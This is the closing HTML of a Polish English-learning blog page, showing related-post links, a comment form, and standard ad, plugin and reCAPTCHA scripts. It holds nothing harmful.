<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="crp_related     crp-rounded-thumbs"><h3>Zobacz także:</h3><ul><li><a href="https://poangielsku.com/kurs-jezyka-angielskiego-z-fiszek-czyli-szybka-nauka-slowek-i-nie-tylko/"     class="crp_link post-8170"><figure><img decoding="async"  style="max-width:150px;max-height:150px;"  src="https://poangielsku.com/wp-content/uploads/2021/06/kurs-jezyka-angielskiego-z-fiszek-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="kurs jezyka angielskiego z fiszek" title="Kurs języka angielskiego z fiszek, czyli szybka nauka słówek i nie tylko!" /></figure><span class="crp_title">Kurs języka angielskiego z fiszek, czyli szybka nauka słówek i nie tylko!</span></a></li><li><a href="https://poangielsku.com/jak-pokonac-strach-przed-mowieniem-w-jezyku-angielskim/"     class="crp_link post-7032"><figure><img decoding="async"  style="max-width:150px;max-height:150px;"  src="https://poangielsku.com/wp-content/uploads/2018/08/jak-pokonać-strach-przed-mówieniem-w-języku-angielskim-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="jak pokonać strach przed mówieniem w języku angielskim" title="Jak pokonać strach przed mówieniem w języku angielskim? Poznaj 5 skutecznych trików." /></figure><span class="crp_title">Jak pokonać strach przed mówieniem w języku angielskim? Poznaj 5 skutecznych trików.</span></a></li><li><a href="https://poangielsku.com/nauka-angielskiego-od-podstaw-oto-5-metod-na-szybkie-przyswojenie-jezyka/"     class="crp_link post-8151"><figure><img decoding="async"  style="max-width:150px;max-height:150px;"  src="https://poangielsku.com/wp-content/uploads/2020/05/nauka-angielskiego-od-podstaw-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="nauka angielskiego od podstaw" title="Nauka angielskiego od podstaw? Oto 5 metod na szybkie przyswojenie języka" /></figure><span class="crp_title">Nauka angielskiego od podstaw? Oto 5 metod na szybkie przyswojenie języka</span></a></li><li><a href="https://poangielsku.com/jak-nauczyc-sie-mowic-po-angielsku/"     class="crp_link post-8184"><figure><img decoding="async"  style="max-width:150px;max-height:150px;"  src="https://poangielsku.com/wp-content/uploads/2021/07/jak-nauczyc-sie-mowic-po-angielsku-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="jak nauczyc sie mowic po angielsku" title="Jak nauczyć się mówić po angielsku?" /></figure><span class="crp_title">Jak nauczyć się mówić po angielsku?</span></a></li></ul><div class="crp_clear"></div></div><div id="upprev-trigger"></div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://poangielsku.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='7051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a18376f36" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6309014163383342"
     crossorigin="anonymous"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6309014163383342"
     data-ad-slot="8762236082"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="widget_crp-2" class="widget crp_posts_list_widget clearfix"><div class="widget-header"><h3 class="widget-title">Zobacz również:</h3></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://poangielsku.com/kurs-jezyka-angielskiego-z-fiszek-czyli-szybka-nauka-slowek-i-nie-tylko/"     class="crp_link post-8170"><span class="crp_title">Kurs języka angielskiego z fiszek, czyli szybka nauka słówek i nie tylko!</span></a></li><li><a href="https://poangielsku.com/jak-pokonac-strach-przed-mowieniem-w-jezyku-angielskim/"     class="crp_link post-7032"><span class="crp_title">Jak pokonać strach przed mówieniem w języku angielskim? Poznaj 5 skutecznych trików.</span></a></li><li><a href="https://poangielsku.com/nauka-angielskiego-od-podstaw-oto-5-metod-na-szybkie-przyswojenie-jezyka/"     class="crp_link post-8151"><span class="crp_title">Nauka angielskiego od podstaw? Oto 5 metod na szybkie przyswojenie języka</span></a></li></ul><div class="crp_clear"></div></div></aside>
	</section><!-- #secondary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		<p style="text-align:center">Copyright © <strong>Poangielsku.com</strong>. Wszystkie prawa zastrzeżone. <br> Ta strona wykorzystuje pliki cookies zgodnie z ustawieniami Twojej przeglądarki. Korzystając z niej zgadzasz się z  <a href="https://poangielsku.com/polityka-prywatnosci/" rel="”nofollow”">polityką prywatności</a>.</p>	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/poangielsku.com\/wp-admin\/admin-ajax.php","nonce":"d4433b8994"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poangielsku.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="poseidon-navigation-js-extra">
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/poangielsku.com\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poangielsku.com/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20200822" id="poseidon-navigation-js"></script>
<script type="text/javascript" src="https://poangielsku.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":75,"margin_bottom":120,"stop_elements_selectors":"","screen_max_width":800,"screen_max_height":768,"widgets":["#custom_html-2","#widget_crp-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://poangielsku.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://poangielsku.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1725879243" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d3AQz_EinIRqdSpydtTbLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758309187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>